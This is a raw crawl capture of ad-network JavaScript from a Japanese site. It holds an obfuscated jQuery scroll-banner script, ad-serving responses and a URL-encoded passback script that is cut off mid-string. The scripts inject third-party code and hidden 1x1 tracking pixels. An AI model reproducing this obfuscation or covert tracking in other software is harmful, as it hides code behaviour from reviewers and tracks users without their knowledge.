_0x1045ab[_0x17f765(0x144)](_0x39b5f9,_0x300f68[-0x18d+-0x114d*-0x1+-0x540*0x3])||_0x43e373[_0x17f765(_0x172549._0x4b6185)](_0x518b78[0xa9f+0x23*-0x103+0x18ca],_0x39b5f9);}};_0x52f76f[_0xf88cb0(_0x472497._0x4b6014)]&&(_0x52f76f[0x1df*-0x11+0x1d3a+0x295][_0xf88cb0(0x13d)]?_0x204f36[_0xf88cb0(_0x472497._0x3fb636)](_0x204f36[_0xf88cb0(0x350)],_0x204f36[_0xf88cb0(0x233)])?(_0x26e69a=!![],_0x204f36[_0xf88cb0(0x16f)](_0x49365a)):(_0x1045ab[_0xf88cb0(_0x472497._0x4a86f9)](_0x5c6268,_0x1aaa7f),_0x369ff1[_0xf88cb0(0x2c2)](_0x1045ab[_0xf88cb0(0x336)],null)):_0x52f76f['on'](_0x204f36[_0xf88cb0(_0x472497._0x2613e4)],function(){const _0x4971dc=_0xf88cb0;_0x26e69a=!![],_0x1045ab[_0x4971dc(_0x304cc5._0x5f353b)](_0x49365a);}));if(_0x1f92aa[_0xf88cb0(0x24f)]){const _0x1cb073=_0x1f92aa[-0xc*-0x236+-0x98d+-0x15*0xcf];if(!_0x204f36[_0xf88cb0(_0x472497._0x525cc5)](_0x16b401,_0x1cb073)){_0x11e4e7=!![],_0x204f36[_0xf88cb0(_0x472497._0x34b61c)](_0x49365a);return;}if(_0x204f36[_0xf88cb0(_0x472497._0x16604d)](_0x1cb073[_0xf88cb0(0x2ff)],-0x625*0x5+0x1b30+0x38b)){if(_0x204f36[_0xf88cb0(0x2d9)](_0x204f36[_0xf88cb0(0x2f5)],_0x204f36[_0xf88cb0(0x228)])){_0x49f684=!![],_0x204f36[_0xf88cb0(0x13e)](_0x22bd1c);return;}else _0x11e4e7=!![],_0x204f36[_0xf88cb0(_0x472497._0x143c00)](_0x49365a);}else _0x1f92aa['on'](_0x204f36[_0xf88cb0(0x18f)],function(){const _0x57078d=_0xf88cb0;if(_0x1045ab[_0x57078d(0x331)](_0x1045ab[_0x57078d(_0x4325ea._0xcc17ec)],_0x1045ab[_0x57078d(_0x4325ea._0xcc17ec)])){const _0x4b6790={_0x5b2a2a:0x2ec,_0xb136c9:0x2c2,_0x6d7d4d:0x20f},_0x42c50a={'gYmSE':function(_0x186101,_0x38d75a){const _0x553f07=_0x57078d;return _0x1045ab[_0x553f07(0x13c)](_0x186101,_0x38d75a);},'nVCGk':_0x1045ab[_0x57078d(_0x4325ea._0x55acc4)]},_0x5135f5=_0x1045ab[_0x57078d(_0x4325ea._0x40d112)](_0x289a18,_0x1045ab[_0x57078d(_0x4325ea._0x3b9874)])[_0x57078d(_0x4325ea._0x9e2e80)](function(){const _0x4b3cac=_0x57078d;return!_0x42c50a[_0x4b3cac(_0x4b6790._0x5b2a2a)](_0x40a5bd,this)[_0x4b3cac(_0x4b6790._0xb136c9)](_0x42c50a[_0x4b3cac(_0x4b6790._0x6d7d4d)]);})[_0x57078d(_0x4325ea._0x513b77)]();_0x5135f5[_0x57078d(0x24f)]&&(_0x5a7b01=_0x5135f5);}else _0x11e4e7=!![],_0x1045ab[_0x57078d(_0x4325ea._0x6127ed)](_0x49365a);}),_0x204f36[_0xf88cb0(0x30c)](setTimeout,function(){const _0x2d7ce1=_0xf88cb0;!_0x11e4e7&&(_0x11e4e7=!![],_0x204f36[_0x2d7ce1(_0xafe2b8._0x54013b)](_0x49365a));},-0x189b*0x1+0x25bb+-0x938);}_0x204f36[_0xf88cb0(_0x472497._0x42ab87)](_0x2f8bce,document)[_0xf88cb0(0x263)](_0xf88cb0(_0x472497._0x234638)+_0xf88cb0(_0x472497._0x1fabb4)+_0x145f77+_0xf88cb0(_0x472497._0x33ce2a)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x234638)+_0xf88cb0(_0x472497._0x1fabb4)+_0x145f77+_0xf88cb0(0x1ff)+_0x145f77,function(){const _0x2cccb5=_0xf88cb0;(document[_0x2cccb5(_0x36ef5d._0x145e1b)]||!document[_0x2cccb5(0x1c7)]())&&(_0x204f36[_0x2cccb5(0x2d1)](_0x204f36[_0x2cccb5(_0x36ef5d._0xc222bb)],_0x204f36[_0x2cccb5(0x33a)])?(_0x204f36[_0x2cccb5(0x1f4)](_0x3d3a,_0x1628a0,_0x2d0f98),_0xcd2f16=null,_0xa01b64=null):_0x4bc9ba=_0xc8159c);}),_0x204f36[_0xf88cb0(0x2bd)](_0x2f8bce,window)[_0xf88cb0(_0x472497._0x1a3374)](_0xf88cb0(_0x472497._0x39e005)+_0x145f77)['on'](_0xf88cb0(_0x472497._0x47b836)+_0x145f77,function(){const _0x174d8f=_0xf88cb0;_0x204f36[_0x174d8f(0x30f)](_0x3d3a,_0x1628a0,_0x2d0f98),_0xcd2f16=null,_0xa01b64=null;});}function _0x25a3b1(_0x2f5cb1,_0x4908a2,_0x182fea){const _0xe2dc92={_0x47d020:0x361},_0x1cb649=_0x1c9455,_0x3a5941={'PJBhJ':function(_0x32886d,_0x3a4b82){const _0x4ff260=_0x58e3;return _0x204f36[_0x4ff260(_0x4807ad._0x4d4d9b)](_0x32886d,_0x3a4b82);},'bVNqx':function(_0x121cb2){const _0x583d90=_0x58e3;return _0x204f36[_0x583d90(_0x191179._0x5c31f6)](_0x121cb2);}};if(_0x204f36[_0x1cb649(0x17b)](_0x204f36[_0x1cb649(_0x147731._0x2624ba)],_0x204f36[_0x1cb649(0x25c)])){_0x182fea=_0x204f36[_0x1cb649(_0x147731._0x5621de)](_0x182fea,0x1de6*-0x1+0x2305+-0x51f);const _0x570598=0x2c8+0xf50+-0x11e6,_0x55ffb2=_0x2f5cb1[0xf*-0x276+0x1744*0x1+0x1*0xda6][_0x1cb649(_0x147731._0x296655)+'h'],_0x45e01b=_0x2f5cb1[-0x11f9*-0x1+0xbad+-0x1da6][_0x1cb649(_0x147731._0x5f4dda)+'ht'],_0x33c082=_0x2f5cb1[-0x1711+-0xd6a+0x247b][_0x1cb649(0x329)+'h'],_0x1634e3=_0x2f5cb1[0x782+0xa2+-0x824][_0x1cb649(0x1e2)+'ht'],_0x525405=Math[_0x1cb649(_0x147731._0x2ea02c)](0x2e2+-0x31*0xc2+-0x40*-0x89,_0x204f36[_0x1cb649(0x1d5)](_0x55ffb2,_0x33c082)),_0x58b773=Math[_0x1cb649(0x19d)](0x1d11+-0x1632+-0x6df,_0x204f36[_0x1cb649(0x2c1)](_0x45e01b,_0x1634e3));if(_0x204f36[_0x1cb649(0x123)](_0x525405,-0x250b+0x1ee9*-0x1+0x43f4)&&_0x204f36[_0x1cb649(_0x147731._0x5ab2cd)](_0x58b773,-0xd3*0x2e+0x49c+-0x1*-0x214e)){if(_0x204f36[_0x1cb649(_0x147731._0x1b12e4)](_0x204f36[_0x1cb649(_0x147731._0x4e90f1)],_0x204f36[_0x1cb649(0x1ec)]))_0x3a5941[_0x1cb649(0x2e9)](_0x5afa1f,_0x155414[0x1623*0x1+-0xe*-0x233+-0x34ed]);else{_0x204f36[_0x1cb649(0x1e6)](_0x182fea,_0x570598)&&(_0x204f36[_0x1cb649(0x128)](_0x204f36[_0x1cb649(_0x147731._0x4301bf)],_0x204f36[_0x1cb649(_0x147731._0x5cada2)])?_0x204f36[_0x1cb649(0x1d7)](setTimeout,()=>{const _0x337096=_0x1cb649;_0x204f36[_0x337096(0x313)](_0x25a3b1,_0x2f5cb1,_0x4908a2,_0x204f36[_0x337096(_0xe2dc92._0x47d020)](_0x182fea,-0x1*-0x1e86+-0xb48+-0x133d*0x1));},0xa*0x12f+0xc4f+-0x17c1):_0x2456f6[_0x1cb649(0x2c2)](_0x204f36[_0x1cb649(_0x147731._0x24c936)],!![]));return;}}_0x204f36[_0x1cb649(0x293)](_0x154627,{'imgWrapper':_0x2f5cb1,'width':_0x525405,'height':_0x58b773});}else _0x2aff6e=!![],_0x3a5941[_0x1cb649(0x29d)](_0x2db128);}function _0x154627({imgWrapper:_0x1720b5,width:_0x5ee6fa,height:_0x85151b}){const _0x518a09=_0x1c9455,_0x42b8dc={'eIMll':function(_0x26a35f,_0x2c9854){const _0x44c07b=_0x58e3;return _0x204f36[_0x44c07b(_0x26bf4c._0x1c1e6a)](_0x26a35f,_0x2c9854);},'yDSWD':_0x204f36[_0x518a09(_0x2a2119._0x5a58e0)],'ardqS':function(_0x5a6064){const _0x108f7a=_0x518a09;return _0x204f36[_0x108f7a(0x2d6)](_0x5a6064);},'ZdqIX':function(_0x435642,_0x45454e){const _0x1bde39=_0x518a09;return _0x204f36[_0x1bde39(0x306)](_0x435642,_0x45454e);},'iimAc':function(_0x2d940f,_0x4a7ab8){const _0x1e13ec=_0x518a09;return _0x204f36[_0x1e13ec(_0x2d5fea._0x22e69b)](_0x2d940f,_0x4a7ab8);},'volpG':_0x204f36[_0x518a09(0x1e4)]};_0x1720b5[_0x518a09(_0x2a2119._0x1e256f)](!![],![]);const _0x570e9e=()=>{const _0x1ff320=_0x518a09;if(_0x42b8dc[_0x1ff320(0x2fd)](_0x42b8dc[_0x1ff320(_0xcc16bb._0x55b021)],_0x42b8dc[_0x1ff320(0x1b3)]))return;else{const _0x1bafb3=_0x42b8dc[_0x1ff320(0x1e3)](_0x4efc1c);_0x1720b5[_0x1ff320(_0xcc16bb._0x16f460)]({'scrollLeft':_0x42b8dc[_0x1ff320(0x2b8)](_0x5ee6fa,_0x1bafb3[_0x1ff320(_0xcc16bb._0x749ad8)]),'scrollTop':_0x42b8dc[_0x1ff320(0x34b)](_0x85151b,_0x1bafb3[_0x1ff320(0x194)])},_0x1bafb3[_0x1ff320(0x234)],_0x1bafb3[_0x1ff320(0x31e)]||_0x42b8dc[_0x1ff320(_0xcc16bb._0xc545f)],()=>_0x570e9e());}};_0x204f36[_0x518a09(_0x2a2119._0x5a47ed)](_0x570e9e);}function _0x4efc1c(){const _0x341eae=_0x1c9455,_0xecb946=Math[_0x341eae(0x287)](),_0x25bce9=Math[_0x341eae(_0x267974._0x3c3cee)](),_0x222ab5=_0x204f36[_0x341eae(0x305)](0x57c+-0x5ce+0x62e,_0x204f36[_0x341eae(0x1da)](Math[_0x341eae(_0x267974._0x3c3cee)](),-0xacb+-0x18d*0x17+0x3452));return{'leftFactor':_0xecb946,'topFactor':_0x25bce9,'duration':_0x222ab5};}}(jQuery));function _0x58e3(_0x4d4de5,_0x1eefdc){const _0x4600cc=_0x45e5();return _0x58e3=function(_0x1a7c40,_0x302a8a){_0x1a7c40=_0x1a7c40-(0xf1c*-0x1+0x4*-0x89f+-0x10e7*-0x3);let _0x166aa1=_0x4600cc[_0x1a7c40];return _0x166aa1;},_0x58e3(_0x4d4de5,_0x1eefdc);}function _0x45e5(){const _0x597b56=['qGXRq','SxuWz','HXNgD','pCfDl','SgOdX','LCezx','zuvzD','hdmAM','UOJHK','hasFocus','pgSaS','FdhNd','istance','YAlrl','none','.scroll_im','sGcWQ','.ad_scroll','IIATv','nFZUq','GobWN','NJNvU','eVfVl','dfvuO','scrollHeig','QWVmt','vLoag','touchX','oyJwe','play','iQITy','fvjJz','LZmiR','iFVyD','lGRje','bxDKj','clientHeig','ardqS','ERbwB','getAttribu','WKYAD','rtJaY','mousedown','cNQAC','qVSjk','autoScroll','yRTqt','ault','EygWn','dragDistan','BtDwn','cdSAa','OVRmT','grabbing','QfYRm','LFzTw','Mcmya','MPygH','touchScrol','zZlTN','Oiczy','bnEpp','rapper','mousemove','bmGlb','\x20blur','AziMI','lTop','videoScrol','quxqD','LRhiL','qHbuY','peZmU','QGdHq','pdNpv','RcTGY','QpBxA','jlYmn','body','jkGcI','mvVJb','nVCGk','href','scrollleft','TCYNu','LMaXN','MKRfA','AOsFl','IuSbN','script','yiLNy','Jmmii','EuJxj','isTDI','snZUS','XnKIP','yGgdX','yNCHi','oKphz','iROPo','oUSst','enlwx','PTcDA','EhhRZ','hYZpx','hidden','QOuIU','eKRyq','contains','RAnsw','JGXSb','YYpiN','vuBRb','scrollInit','KkEry','ounter','DusgU','OZSAT','duration','zqbpz','UHSJt','PhmqK','bcXEL','pBHuw','PRlOm','1421637kSoxLo','cxZAK','vPdNV','ZgjoF','ANbti','tZWGJ','head','location','149315BylLOD','grab','QVeIH','QiEvY','scrollLeft','hWJzK','ldURQ','fcFCF','cjGSN','yiEQh','UDZFG','tor','length','xCQeO','ygDCP','dCDtF','28528KeuFNy','originalEv','pZpZj','bwSzf','uPyML','giDTC','ywWst','user-selec','click','dCmFA','mouseStart','gtTfB','video','gbKGC','YHptu','GkRJs','off','NBBNu','FEndJ','catch','iuYKb','ASThr','ZgzfE','XmbjJ','AxkmH','ZgyIq','Vdcyx','HdGbu','ydaKV','sisAk','KbnvY','nQvwP','leftFactor','touchend','NZsbL','zzFgM','MUAnz','JailB','visibility','HuFfv','qOMjf','XznYH','Gujno','sZbrI','JqfrE','xttSI','nextSiblin','animate','ecyve','fIKLN','ATcGK','YzHtZ','random','target','SVMdZ','wCWWL','ppyfs','liNOm','bRGtu','XHTGT','ryJTd','sKqVh','mouseTimeT','BZyib','vtVtb','mxZNc','_banner','\x20failed:','NFPGd','togYN','yDdjZ','ewTur','QvRPr','InqAS','bVNqx','JWLga','oXbhx','css','nodeType','QhzKZ','ltTKi','lOTLR','bJrZb','uqXUB','eBYKd','YWEkr','Kwofx','pyjqr','sbTwU','SYgQE','closest','YUnLH','Time','time','DMoAm','XfUUA','LKZoT','src','FApDX','swing','_top','ZdqIX','wqeVd','find','volpG','LZtSG','VirPV','ation','ipt','GqDDL','kyMxp','data','avAaK','nniqj','clientY','vPYNq','lLeft','scrollWidt','mlApt','Mabqi','EdMcw','SOBjv','HbMGo','down','yZsOA','LSdYh','yhVhL','mouseup','ZnJGz','pHDdd','SanCe','JmfCA','wMMjX','pnfop','rgVCK','MjYIs','gSNCv','AljcY','xUnkc','lvgNO','zOYUm','JxGgN','knxeR','ialized','DKSRy','wGESc','npNnU','yWeiY','trim','ytExq','PJBhJ','hyuzH','QUFDD','gYmSE','load','XXnEG','vBsmC','UtfpF','PERCX','aHVno','SSKwP','hBVUr','eSaKf','ApMmS','attr','YnKpE','gbYCL','KWCSU','9IsfIff','nHxjZ','eIMll','EkHTW','readyState','cmMKx','STvpi','img','parentNode','MlWtT','CyDbc','djKya','nhXCX','BQEkF','clientX','NUoTV','JypeS','DRMfR','xryVL','alYmT','wZAnS','RDxFr','cfBLj','IkSkT','IbWRT','oCNAl','qhwsK','scUOB','Video\x20play','UFwmT','hLsBa','jmhYM','Jtkow','QHAWo','HZtdh','easing','adXPU','lqqlg','PXcDR','paused','gdNsN','Osqdl','5930068WdchvE','zTLWZ','QHqzB','hasClass','clientWidt','YVCZl','WypoZ','PcHKr','tSjCS','source','rkRDu','rRZcs','Fgedu','touchStart','WemZj','dXFQw','jViwS','QXcpK','EvYmN','UBqDp','zfYYa','wGHUt','fbmIO','touchY','blur','AuCkh','zfzwb','zpVeG','undefined','8786530wYOIOG','uYExU','IITTQ','eFPWt','currentScr','MraBZ','sqrt','wNypn','gWlmL','iimAc','QkFRj','bJDcN','touchDown','move','zqPbk','stopPropag','BIpvb','EPsmo','otLFL','834168fHiMxW','XQTms','GnWRm','nBLuS','Started','lKfQu','touchTimeT','scrolltop','XtHGb','czsVU','FHGfD','CHzal','KmfVu','PrwVP','sEKHg','QvWbQ','rLNDA','SokEn','filter','change','DPuGI','JMYZz','HQWMl','now','scrollTop','PKVgj','fVdap','GwdVv','kzXxm','dRasg','WeaAc','DZTCf','GBFkB','NbKdU','wQorl','UWFgu','JhJWN','ge_wrapper','gguuY','xkaJL','MYzYm','dhQFy','jKFGp','rgIhi','mgeEM','QIefo','JsykC','oLlkt','kDqpF','sByTagName','OYBZH','XerCj','FgnNO','IndwD','Jfpwi','aqtrG','jwVaZ','mPdzW','iCwlU','bIMQZ','scroll','cAKuF','vFPZg','WKvoA','getElement','schxN','complete','OTiuY','kMWdP','IaOlJ','_blank','TuUUJ','InmCx','XVHvv','wRnce','NiNiq','ent','jEAgR','xopzP','poskw','ement','touchDragD','ltQtC','iTTLz','eOBgV','pRLLd','self','xDmSR','QBCDH','UGXjz','yCFbD','wUJCb','orKqb','touchmove','tQswj','4048683hrSDBo','isfnR','SXsms','JsgIl','rCLjQ','ksBuf','touches','eSFPK','first','WNPWd','tPPpn','VHVLA','SVxnJ','dRCgU','MYyJp','hhVvv','BaDxE','MHlTT','175ExvZIt','VfLrN','UMJIY','bwNGf','pXimq','PZuXN','XsHuB','ll_image_w','touchstart','imer','NuIkr','tavxo','adkuz','pHtsA','bEVNu','ANTVJ','wasDragged','querySelec','THdnh','documentEl','MzfQO','uRAzM','phnPw','touchMove','ldjdL','.scrbnr','gpiIr','gcObk','vTcmW','rOBKz','lPqkH','LdUra','GSWDd','rtEhG','oYJDQ','vztGX','mSofn','RqTsJ','ecHtu','iUgUl','topFactor','UhGVQ','QCeDQ','stop','open','scroll_ima','UwkAu','ZjlRM','zJaGu','max','XzGnA','preventDef','cursor','bLIro','FRtJj','BYGXf','rgnuJ','222RuPaoS','warn','SejSO','loadeddata','ZKRyS','yUxsG','WlWhl','DeajZ','seKJU','tibzZ','sxmix','age_wrappe','lInstanceC','buXQO','yDSWD','KzWQb','IjAbc','HfBHW','IOZJH','gMXyt','fecck','body\x20.scro','vXdAg','top','aZoiT'];_0x45e5=function(){return _0x597b56;};return _0x45e5();}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://adm.shinobi.jp/s/b26ad3fb2958a0fa3c2bc5859dd6729b
body_size: 317
content:
document.write('<di' + 'v id="admax-banner-e4f9aa00-0915-4431-9c62-7d374677d3c2" style="display:inline-block;width:300px;height:250px;"></di' + 'v>');window.admaxbanner = {admax_id:'admax-banner-e4f9aa00-0915-4431-9c62-7d374677d3c2',tag_id:'b26ad3fb2958a0fa3c2bc5859dd6729b',type:'b',width:300,height:250};document.write('<scr' + 'ipt type="text/javascript" charset="utf-8" src="https://adm.shinobi.jp/st/s.js"></scr' + 'ipt>');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://adm.shinobi.jp/b/b26ad3fb2958a0fa3c2bc5859dd6729b?sid=vyljcq7d5&url=https%3A%2F%2Fgayoyaji.com%2F2022%2F02%2F08%2Fpost-10930%2F&referrer=&du=https%3A%2F%2Fgayoyaji.com%2F2022%2F02%2F08%2Fpost-10930%2F&if=false&ic=false&olp=&fv=true&bid=2f1d6342-d361-4933-88c9-bdf7419f7d1d&callback=window.__admax_render__.render_banner&sc=1&tm=0&rand=25976969370
body_size: 526
content:
window.__admax_render__.render_banner({"request_id":"57a5ebb5-c576-45d1-a9a0-a4d81017b436","spot_id":"vyljcq7d5","tag_text":"<script type=\"text/javascript\" src=\"https://js.miyuki-web.net/t/005/884/a80005884.js\"></script>","width":300,"height":250,"responsive":false,"tag_id":"b26ad3fb2958a0fa3c2bc5859dd6729b","tid":919608,"imp_url":"https://adm.shinobi.jp/ib?v=2&c=[base64]&i=pN4AiVkI","click_url":"https://adm.shinobi.jp/cb?v=2&c=[base64]&i=pN4AiVkI","is_pc":true});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://edayo.miyuki-web.net/yie/ld/jsk?zoneid=80005884&cb=23083315371&charset=UTF-8&loc=https%3A%2F%2Fgayoyaji.com%2F2022%2F02%2F08%2Fpost-10930%2F&sw=720&sh=1280&topframe=0
body_size: 9060
content:
gen_tag = "%3cscript%20type%3d%27text%2fjavascript%27%3evar%20SSPPassback2%3dfunction%28%29%7bvar%20bl%3d0%2cpc%3d0%2cpr%3d0%2cac%3d0%2cer%3d0%2csi%3dnull%2ccu%3d0%2cci%3d0%2ccp%3d0%2cca%3d0%2ccf%3d0%2cve%3d0%2cir%3d0%2cd%3ddocument%3bthis.sl%3dfunction%28bd%29%7bbl%3dbd%3bif%28bl%5b%27jp%27%5d%21%3dundefined%29%7bpr%3dbl%5b%27jp%27%5d%3bdelete%20bl%5b%27jp%27%5d%3b%7dif%28bl%5b%27jac%27%5d%21%3dundefined%29%7bac%3dbl%5b%27jac%27%5d%3bdelete%20bl%5b%27jac%27%5d%3b%7dif%28bl%5b%27ctu%27%5d%21%3dundefined%29%7bcu%3dbl%5b%27ctu%27%5d%3bdelete%20bl%5b%27ctu%27%5d%3b%7dif%28bl%5b%27vie%27%5d%21%3dundefined%29%7bif%28bl%5b%27vie%27%5d%3d%3d1%29ve%3d1%3bdelete%20bl%5b%27vie%27%5d%3b%7d%7d%3bthis.gb%3dfunction%28%29%7bvar%20bt%3d%22%22%3bif%28bl%5bpc%5d%26%26bl%5bpc%5d.tag%21%3d%22%22%29%7bif%28ci%3d%3d0%29%7bci%3d%22gn_delivery_80005884_b3dcfd0e%22%3bbt%2b%3d%22%3cdiv%20id%3d%5c%22%22%2bci%2b%22%5c%22%3e%22%3bbt%2b%3dbl%5bpc%5d.tag%3bbt%2b%3d%22%3c%5c%2f%22%2b%22div%3e%22%3b%7delse%20bt%3dbl%5bpc%5d.tag%3b%7dreturn%20bt%3b%7d%3bthis.ic%3dfunction%28%29%7bpc%2b%3d1%3b%7d%3bthis.gv%3dfunction%28%29%7bif%28typeof%20window.gnInview%3d%3d%3d%27undefined%27%26%26ve%21%3d0%29%7bvar%20ivel%3ddocument.createElement%28%27script%27%29%3bivel.type%3d%27text%2fjavascript%27%3bivel.src%3d%27https%3a%2f%2fjs.miyuki-web.net%2fj%2finview.20190130.min.js%27%3bdocument.body.appendChild%28ivel%29%3b%7d%7d%3bthis.gp%3dfunction%28%29%7bif%28pr%21%3d0%29d.write%28pr%29%3b%7d%3bthis.ga%3dfunction%28%29%7bif%28ac%21%3d0%29d.write%28ac%29%3b%7d%3bthis.cd%3dfunction%28pe%29%7bvar%20dr%3d0%3bfor%28var%20ce%3dpe.firstChild%3bce%21%3dnull%3bce%3dce.nextSibling%29%7bif%28ce.nodeType%3d%3d1%29%7bif%28ce.nodeName%3d%3d%27A%27%29%7bif%28typeof%28ce.href%29%21%3d%3d%27undefined%27%26%26ce.href%21%3dnull%26%26ce.href%21%3d%27%27%29return%201%3b%7delse%20if%28ce.nodeName%3d%3d%27IFRAME%27%29return%201%3bif%28ce.nodeName%21%3d%27SCRIPT%27%29%7bdr%3dthis.cd%28ce%29%3bif%28dr%3d%3d1%29return%201%3b%7d%7d%7dreturn%20dr%3b%7d%3bthis.rp%3dfunction%28%29%7bif%28cp%3d%3d0%29%7bvar%20pf%3dd.getElementById%28ci%29.parentNode%3bwhile%28pf%21%3dnull%26%26pf%21%3dd.documentElement%26%26pf%21%3dd.body%29%7bif%28pf.nodeType%3d%3d1%26%26pf.nodeName%3d%3d%22DIV%22%29break%3bpf%3dpf.parentNode%3b%7dcp%3d%28pf%3d%3dnull%3fd.body%3apf%29%3b%7dreturn%20cp%3b%7d%3bthis.sp%3dfunction%28%29%7bif%28cf%21%3d0%29return%3bcf%3d1%3bvar%20i%3d0%3bvar%20n%3d%22%22%3bfor%28%3bi%3cpc-1%3bi%2b%2b%29%7bif%28bl%5bi%5d.ctt%21%3d0%29%7bif%28n.length%3e0%29n%2b%3d%22%2c%22%3bn%2b%3dbl%5bi%5d.as%3b%7d%7dvar%20a%3d%22%22%3bif%28i%3cpc%26%26bl%5bi%5d.ctt%21%3d0%29%7bca%3dbl%5bi%5d.as%3bif%28er%3d%3d0%29%7bif%28n.length%3e0%29n%2b%3d%22%2c%22%3bn%2b%3dca%3b%7delse%20if%28bl%5bi%5d.jpf%3d%3d1%29a%2b%3dca%3belse%7bvar%20af%3dd.getElementById%28ci%29%3bif%28af%21%3dnull%26%26this.cd%28af%29%3d%3d0%29%7bif%28n.length%3e0%29n%2b%3d%22%2c%22%3bn%2b%3dca%3b%7delse%20a%2b%3dca%3b%7d%7dif%28cu%21%3d0%26%26%28n.length%3e0%7c%7ca.length%3e0%29%29%7bvar%20u%3dcu%2b%22%3fcik%3dFcZAG0P3cCvJO38Zum90XQua2N9bbNdXaYlKiacTR6i9NqahQ43jaYlzdjVu9PJvjhEcWWxJwyoWSCBUzfWMdCiwfA0%22%3bif%28n.length%3e0%29u%2b%3d%28%22%26noas%3d%22%2bn%29%3bif%28a.length%3e0%29u%2b%3d%28%22%26asid%3d%22%2ba%29%3bvar%20t%3dd.createElement%28%22img%22%29%3bt.style.display%3d%22none%22%3bt.style.visibility%3d%22hidden%22%3bt.width%3d%220%22%3bt.height%3d%220%22%3bt.src%3du%3bthis.rp%28%29.appendChild%28t%29%3bif%28ca%21%3d0%29%7bif%28this.rt%28%29%3d%3d0%29%7bvar%20st%3dd.createElement%28%22script%22%29%3bst.type%3d%22text%2fjavascript%22%3bst.src%3d%22https%3a%2f%2fjs.miyuki-web.net%2fj%2frtct_adp_lib.20180606.min.js%3fSotodaDeliveryZoneName%3dgpb_80005884%22%3bthis.rp%28%29.appendChild%28st%29%3b%7d%7d%7d%7d%3bthis.rt%3dfunction%28%29%7bif%28ir%3d%3d0%26%26typeof%28GncTracker%29%21%3d%3d%22undefined%22%26%26typeof%28GncTracker%29%3d%3d%22object%22%26%26GncTracker%26%26typeof%28GncTracker.add%29%21%3d%3d%22undefined%22%26%26typeof%28GncTracker.add%29%3d%3d%22function%22%26%26GncTracker.add%29%7bir%3d1%3bGncTracker.add%28d.getElementById%28ci%29%2cfunction%28%29%7bGncTracker.sendData%28cu%2c%7b%22cik%22%3a%22fheKmSgmuqkLSM1lj55QH8vA1MhOHq1Q2yOJBnpeiv-FrnJMpvQwP2NNLnPo_omX7bm8BUEQB0pVdHSfCSvK35WNCOI%22%2c%22asid%22%3aca%7d%29%3b%7d%29%3b%7dreturn%20ir%3b%7d%3bthis.bp%3dfunction%28%29%7bvar%20b%3dthis.gb%28%29%3bif%28b%21%3d%27%27%29%7bthis.ic%28%29%3ber%3d-1%3bd.write%28b%29%3bif%28ve%21%3d0%26%26bl%5bpc-1%5d.viu%21%3d%27%27%29this.vi%28%29%3bsi%3dsetTimeout%28%22gpb_80005884.sr%28%29%22%2c2000%29%3b%7delse%20this.sp%28%29%3b%7d%3bthis.su%3dfunction%28%29%7ber%3d0%3bif%28si%21%3dnull%29%7bclearTimeout%28si%29%3bsi%3dnull%3b%7dthis.bp%28%29%3b%7d%3bthis.vi%3dfunction%28%29%7bwindow.gnInview%3dwindow.gnInview%7c%7c%7b%7d%3bwindow.gnInview.cmd%3dwindow.gnInview.cmd%7c%7c%5b%5d%3bwindow.gnInview.cmd.push%28function%28%29%7bwindow.gnInview.addTarget%28ci%2cbl%5bpc-1%5d.viu%29%3b%7d%29%3b%7d%3b%7d%3bSSPPassback2.prototype%3d%7bpassBack%3afunction%28%29%7bthis.su%28%29%3b%7d%2csr%3afunction%28%29%7bthis.sp%28%29%3b%7d%2cregisterClickTracking%3afunction%28%29%7bthis.rt%28%29%3b%7d%2crun%3afunction%28bd%29%7bthis.sl%28bd%29%3bthis.gv%28%29%3bthis.gp%28%29%3bthis.bp%28%29%3bthis.ga%28%29%3b%7d%7d%3bvar%20gpb_80005884%3dnew%20SSPPassback2%28%29%3bvar%20jd%3d%7b%22jp%22%3a%22%3cdiv%20id%3d%5c%22rgz_cc_ad%5c%22%20data-id%3d%5c%2280005884%5c%22%20data-st%3d%5c%221%5c%22%20data-et%3d%5c%227%5c%22%20data-mf%3d%5c%220%5c%22%20data-rsc%3d%5c%2230%5c%22%20data-to%3d%5c%221000%5c%22%3e%22%2c%220%22%3a%7b%22tag%22%3a%22%3cscript%20type%3d%5c%22text%5c%2fjavascript%5c%22%3e%28function%28%29%7bvar%20scheme%20%3d%20%27https%3a%27%3bdocument.write%28%5c%22%3cimg%20src%3d%5c%5c%5c%22%5c%22%20%2b%20scheme%20%2b%20%5c%22%5c%2f%5c%2ftck.lmadps.jp%5c%2fb%3fp%3dtR-1VAvN7F0%26amp%3by%3d1%26amp%3bv%[base64]%5c%5c%5c%22%20height%3d%271%27%20width%3d%271%27%20style%3d%27display%3a%20none%3b%27%3e%5c%22%29%3b%7d%29%28%29%3b%3c%5c%2fscript%3e%3cscript%20src%3d%5c%22https%3a%5c%2f%5c%2fajax.googleapis.com%5c%2fajax%5c%2flibs%5c%2fjquery%5c%2f1.10.1%5c%2fjquery.min.js%5c%22%3e%3c%5c%2fscript%3e%5cn%3cscript%20type%3d%5c%22text%5c%2fjavascript%5c%22%20name%3d%5c%22scrbnr%5c%22%20src%3d%5c%22https%3a%5c%2f%5c%2fimg.lmadps.jp%5c%2fe%5c%2frichad%5c%2fjs%5c%2fvsbnr.obf.js%5c%22%20data-scroll%3d%5c%2250%5c%22%20data-time%3d%5c%222%5c%22%3e%3c%5c%2fscript%3e%5cn%3cstyle%3e%5cn%20%20%20%20.ad_scroll_banner%20%7b%5cn%5ctmax-width%3a%20500px%3b%5cn%5ctmargin%3a0%20auto%3b%5cn%7d%5cn.ad_scroll_banner%20%2a%20%7b%5cn%5ctpadding%3a%200%3b%5cn%5ctmargin%3a%200%3b%5cn%7d%5cn.ad_scroll_banner%20a%20%7b%5cn%5cttext-decoration%3a%20none%20%21important%3b%5cn%5ctdisplay%3a%20block%3b%5cn%5ctposition%3a%20relative%3b%5cn%5ctbackground-color%3a%20%23000%3b%5cn%5ctcursor%3a%20grab%3b%5cn%7d%5cn.ad_scroll_banner%20a%3aactive%20%7b%5cn%5ctcursor%3a%20grabbing%3b%5cn%7d%5cn.ad_scroll_banner%20.scroll_image_wrapper%20%7b%5cn%5ctwidth%3a%20100%25%3b%5cn%5ctheight%3a%20100%25%3b%5cn%5ctoverflow%3a%20scroll%3b%5cn%5ctposition%3a%20absolute%3b%5cn%5ctleft%3a%200%3b%5cn%5cttop%3a%200%3b%5cn%5ctz-index%3a%20100%20%21important%3b%5cn%5ctoverscroll-behavior%3a%20none%3b%5cn%5ctoverscroll-behavior-x%3a%20contain%